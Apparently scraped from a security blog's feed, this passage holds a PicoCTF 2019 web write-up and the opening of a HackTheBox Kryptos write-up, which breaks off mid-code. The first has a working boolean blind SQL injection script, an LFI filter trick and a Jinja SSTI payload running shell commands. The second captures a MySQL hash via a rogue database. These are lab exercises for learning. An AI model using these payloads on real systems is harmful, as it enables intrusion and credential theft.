flag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECereal 2\u003C\/b\u003E\u003Cbr \/\u003E\nCredentials no longer work anymore.\u0026nbsp; Playing around, I realized that we can LFI the webpage by simply changing the file it requests.\u0026nbsp; In order to reveal the original PHP source, I used the filter base64 decode method from pentesting cheatsheets to LFI (?file=php:\/\/filter\/convert.base64-encode\/resource=page.php).\u0026nbsp; From the pages such as index.php and admin.php, we end up finding a connection to cookies.php, which has the following code\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u0026lt;?php\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nrequire_once('..\/sql_connect.php');\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\/\/ I got tired of my php sessions expiring, so I just put all my useful information in a serialized cookie\u003Cbr \/\u003E\nclass permissions\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Epublic $username;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Epublic $password;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Efunction __construct($u, $p){\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$this-\u0026gt;username = $u;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$this-\u0026gt;password = $p;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Efunction is_admin(){\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eglobal $sql_conn;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eif($sql_conn-\u0026gt;connect_errno){\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003Edie('Could not connect');\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\/\/$q = 'SELECT admin FROM pico_ch2.users WHERE username = \\''.$this-\u0026gt;username.'\\' AND (password = \\''.$this-\u0026gt;password.'\\');';\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eif (!($prepared = $sql_conn-\u0026gt;prepare(\"SELECT admin FROM pico_ch2.users WHERE username = ? AND password = ?;\"))) {\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp; die(\"SQL error\");\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$prepared-\u0026gt;bind_param('ss', $this-\u0026gt;username, $this-\u0026gt;password);\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eif (!$prepared-\u0026gt;execute()) {\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp; die(\"SQL error\");\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eif (!($result = $prepared-\u0026gt;get_result())) {\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp; die(\"SQL error\");\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$r = $result-\u0026gt;fetch_all();\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eif($result-\u0026gt;num_rows !== 1){\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003E$is_admin_val = 0;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eelse{\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003E$is_admin_val = (int)$r[0][0];\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$sql_conn-\u0026gt;close();\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ereturn $is_admin_val;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n#prepared statements above aren't vulnerable\u003Cbr \/\u003E\n\/* legacy login *\/\u003Cbr \/\u003E\nclass siteuser\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Epublic $username;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Epublic $password;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Efunction __construct($u, $p){\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$this-\u0026gt;username = $u;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$this-\u0026gt;password = $p;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Efunction is_admin(){\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eglobal $sql_conn;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eif($sql_conn-\u0026gt;connect_errno){\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003Edie('Could not connect');\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$q = 'SELECT admin FROM pico_ch2.users WHERE admin = 1 AND username = \\''.$this-\u0026gt;username.'\\' AND (password = \\''.$this-\u0026gt;password.'\\');';\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$result = $sql_conn-\u0026gt;query($q);\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eif($result-\u0026gt;num_rows != 1){\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003E$is_user_val = 0;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eelse{\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003E$is_user_val = 1;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$sql_conn-\u0026gt;close();\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ereturn $is_user_val;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nif(isset($_COOKIE['user_info'])){\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Etry{\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$perm = unserialize(base64_decode(urldecode($_COOKIE['user_info'])));\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ecatch(Exception $except){\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Edie('Deserialization error.');\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n?\u0026gt;\u003C\/div\u003E\n\u003Cbr \/\u003E\nOnce again, we can do sqli by making it deserialize the legacy version (which still exists).\u0026nbsp; Playing around with my previous script from cereal 1, I determined that an injection in which we guess the character of the password one by one can be done; this is a classic boolean injection attack.\u003Cbr \/\u003E\nUsing my \"like\" method, there was an issue with the first few characters, but with some fiddling, I figured it had to start with picoCTF.\u0026nbsp; Afterwards, it worked fine.\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u003Cbr \/\u003E\n\u0026lt;?php class siteuser\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; public $username = \"guest\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; public $password = \"guest\";\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#boolean sqli\u003Cbr \/\u003E\n$charset = \"0123456789abcdefghijklmnopqrstuvwxyz{}\";\u003Cbr \/\u003E\n$flag = \"picoCTF\";\u003Cbr \/\u003E\nfor($i = 0; $i \u0026lt; strlen($charset); $i++)\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E$sqli = \"blahblahthisnamedoesntexist' union select admin from pico_ch2.users where password like '\".$flag.$charset[$i].\"%'-- \";\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E$payload = new siteuser();\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E$payload-\u0026gt;username = $sqli;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E$result = request(\"user_info=\".urlencode(base64_encode(serialize($payload))));\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eif ($result)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E{\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$flag = $flag.$charset[$i];\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eecho $flag.\"\\n\";\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eif ($charset[$i] !== \"}\")\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E{\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003E$i=0;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfunction request($payload)\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E$exploit = curl_init();\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ecurl_setopt($exploit, CURLOPT_URL,\"http:\/\/2019shell1.picoctf.com:62195\/index.php?file=admin\");\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ecurl_setopt($exploit, CURLOPT_COOKIE, $payload);\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ecurl_setopt($exploit, CURLOPT_COOKIESESSION, 1);\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ecurl_setopt($exploit, CURLOPT_RETURNTRANSFER, true);\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ecurl_setopt($exploit, CURLOPT_HEADER, true);\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E$output = curl_exec($exploit);\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ecurl_close ($exploit);\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eif (strstr($output, \"You are not admin!\"))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E{\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ereturn false;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E}\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eelse\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E{\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ereturn true;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n?\u0026gt;\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\nThere also is an unintended solution where you can use the sql creds you find in sql_connect.php to connect to the database and just grab the flag there.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEmpire 3\u003C\/b\u003E\u003Cbr \/\u003E\nAn easy SSTI injection, just like Flaskcards and Freedom from 2018.\u0026nbsp; My final payload is the following (I targeted warnings catch warnings):\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n{{ ''.__class__.__mro__[1].__subclasses__()[157].__init__.__globals__.__builtins__.eval(\"__import__('os').popen('grep -R .').read()\") }}\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/8298444612272208732\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/10\/some-picoctf-2019-crypto-and-web-writeups.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/8298444612272208732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/8298444612272208732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/10\/some-picoctf-2019-crypto-and-web-writeups.html","title":"Some PicoCTF 2019 Crypto and Web Writeups (AES-ABC, Cereal 1 \u0026 2, Empire 3)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=42&max-results=1&callback=random_posts
body_size: 7042
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=42\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=41\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=43\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"42"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-6972788048390010280"},"published":{"$t":"2019-09-21T09:05:00.000-07:00"},"updated":{"$t":"2019-09-21T11:33:34.359-07:00"},"title":{"type":"text","$t":"Kryptos HacktheBox Writeup"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXV-mXFRzU6zVc4XOU2_AlT7zSU4IFFO4SKWY5_u-GYhduxFBNwaazswDAF3q-_jY86aWhF1ixeYMUARx99U-kW_1YkZZW62sOBrMHyaH-S6cDOwL_N5TZqQsbJ8eo6twFhpKU9iqg0SFA\/s1600\/Capture.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"128\" data-original-width=\"379\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXV-mXFRzU6zVc4XOU2_AlT7zSU4IFFO4SKWY5_u-GYhduxFBNwaazswDAF3q-_jY86aWhF1ixeYMUARx99U-kW_1YkZZW62sOBrMHyaH-S6cDOwL_N5TZqQsbJ8eo6twFhpKU9iqg0SFA\/s400\/Capture.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWell, Kryptos finally retired; it was an amazing but very difficult box.\u0026nbsp; Here is my writeup of it.\u0026nbsp; We begin with an nmap scan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nPORT\u0026nbsp; \u0026nbsp;STATE SERVICE VERSION\u003Cbr \/\u003E\n22\/tcp open\u0026nbsp; ssh\u0026nbsp; \u0026nbsp; \u0026nbsp;(protocol 2.0)\u003Cbr \/\u003E\n|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)\u003Cbr \/\u003E\n80\/tcp open\u0026nbsp; http\u0026nbsp; \u0026nbsp; Apache httpd 2.4.29 ((Ubuntu))\u003Cbr \/\u003E\n|_http-methods: No Allow or Public header in OPTIONS response (status code 200)\u003Cbr \/\u003E\n|_http-title: Cryptor Login\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nNothing too special.\u0026nbsp; Let's take a look at the webpage.\u0026nbsp; Capturing a test login request reveals the following:\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nusername=afsd\u0026amp;password=afds\u0026amp;db=cryptor\u0026amp;token=eff837564b9721640501f9f6fbba4779aa8d346c168216790c2d87d7534cb6f7\u0026amp;login=\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nSeems like the database can be specified.\u0026nbsp; Watching from wireshark, I noticed that adding\u0026nbsp;host=ip_address:3306 ends up redirecting the database connection to my computer (as port 3306 runs the mysql server).\u0026nbsp; With Responder3, I edited the config file in examples folder to include MYSQL.\u0026nbsp; Then I started it with the following command:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nsudo python3 Responder3.py -I tun0 -p examples\/config.py -4\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen, by editing the request with the host part in Burp, I ended up capturing the creds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n$mysqlna$4141414141414141414141414141414141414141*b25658e4107b15ab804df5d06e47ee40a97f2a53\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith rockyou, we get krypt0n1te\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom wireshark, we see the user is dbuser.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInteresting... we can probably fake some creds in our own malicious database using their database creds to redirect it.\u0026nbsp; From wireshark, I also saw that the creds I enter are passed as md5.\u0026nbsp; My fake user was test:hi.\u0026nbsp; I took the following steps to configure the malicious database:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Make bind address 0.0.0.0 in \/etc\/mysql\/maridadb.conf.d\/50-server.cnf and then logon to the database locally as root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2.\u0026nbsp; Use the following queries to set up the fake database.\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nCREATE DATABASE cryptor;\u003Cbr \/\u003E\nCREATE USER 'dbuser'@'kryptos.htb' IDENTIFIED BY 'krypt0n1te';\u003Cbr \/\u003E\nGRANT SELECT, INSERT, UPDATE, DELETE, CREATE, DROP, ALTER, CREATE TEMPORARY TABLES, LOCK TABLES ON cryptor.* TO 'dbuser'@'kryptos.htb';\u003Cbr \/\u003E\nUSE cryptor;\u003Cbr \/\u003E\nCREATE TABLE users (username VARCHAR(20), password VARCHAR(50));\u003Cbr \/\u003E\nlet's use INSERT INTO users (username, password) VALUES(\"test\", \"49f68a5c8493ec2c0bf489821c21fc3b\");\u003C\/div\u003E\n\u003Cbr \/\u003E\nAnd now you should be able to login after redirecting the connection to our malicious database!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow we see a screen about cryptography, with an AES-CBC or RC4 option and you can specify a file for encryption (I hosted all my files on python http server).\u0026nbsp; Don't be like me and waste hours attacking CBC (I did this because I just finished a recent magic padding oracle problem).\u0026nbsp; RC4 is obviously the way to go.\u0026nbsp; Basically, the plaintext is xored with a keystream.\u0026nbsp; Therefore, by simple logic, you can decrypt any file you like.\u0026nbsp; How?\u0026nbsp; Well you can access the encrypted result.\u0026nbsp; If you xor the cipher with the same keystream, you will get the plaintext (duh).\u0026nbsp; And what is a common php page?\u0026nbsp; Index.php.\u0026nbsp; I played around for a while and with dirb, found a \/dev directory and tested this out there.\u0026nbsp; Here is what it had:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u0026lt;html\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;head\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;\/head\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;body\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026lt;div class=\"menu\"\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026lt;a href=\"index.php\"\u0026gt;Main Page\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026lt;a href=\"index.php?view=about\"\u0026gt;About\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026lt;a href=\"index.php?view=todo\"\u0026gt;ToDo\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/body\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/html\u0026gt;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's check out todo.php.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u0026lt;h3\u0026gt;ToDo List:\u0026lt;\/h3\u0026gt;\u003Cbr \/\u003E\n1) Remove sqlite_test_page.php\u003Cbr \/\u003E\n\u0026lt;br\u0026gt;2) Remove world writable folder which was used for sqlite testing\u003Cbr \/\u003E\n\u0026lt;br\u0026gt;3) Do the needful\u003Cbr \/\u003E\n\u0026lt;h3\u0026gt; Done: \u0026lt;\/h3\u0026gt;\u003Cbr \/\u003E\n1) Restrict access to \/dev\u003Cbr \/\u003E\n\u0026lt;br\u0026gt;2) Disable dangerous PHP functions\u003C\/div\u003E\n\u003Cbr \/\u003E\nOoh... several hints!\u0026nbsp; Now what is sqlite_test_page.php?\u0026nbsp; Only some html code at first :(\u003Cbr \/\u003E\nWhat are some other LFI bypass techniques?\u0026nbsp; I was using this \u003Ca href=\"https:\/\/highon.coffee\/blog\/lfi-cheat-sheet\/\" target=\"_blank\"\u003Echeatsheet\u003C\/a\u003E for LFI and found that the php filter method worked; this method base64 encodes, so you must base64 decode it.\u0026nbsp; I really should have scripted this LFI like my friends and teammates, but I was feeling lazy that day.\u0026nbsp; Oh well.\u0026nbsp; Here's what the test page had after sending\u0026nbsp;http:\/\/127.0.0.1\/dev\/index.php?view=php:\/\/filter\/convert.base64-encode\/resource=sqlite_test_page\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\u0026lt;html\u0026gt;\u003Cbr \/\u003E\n\u0026lt;head\u0026gt;\u0026lt;\/head\u0026gt;\u003Cbr \/\u003E\n\u0026lt;body\u0026gt;\u003Cbr \/\u003E\n\u0026lt;?php\u003Cbr \/\u003E\n$no_results = $_GET['no_results'];\u003Cbr \/\u003E\n$bookid = $_GET['bookid'];\u003Cbr \/\u003E\n$query = \"SELECT * FROM books WHERE id=\".$bookid;\u003Cbr \/\u003E\nif (isset($bookid)) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;class MyDB extends SQLite3\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; function __construct()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E \/\/ This folder is world writable - to be able to create\/modify databases from PHP code\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;$this-\u0026gt;open('d9e28afcf0b274a5e0542abb67db0784\/books.db');\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;}\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;$db = new MyDB();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;if(!$db){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; echo $db-\u0026gt;lastErrorMsg();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;} else {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; echo \"Opened database 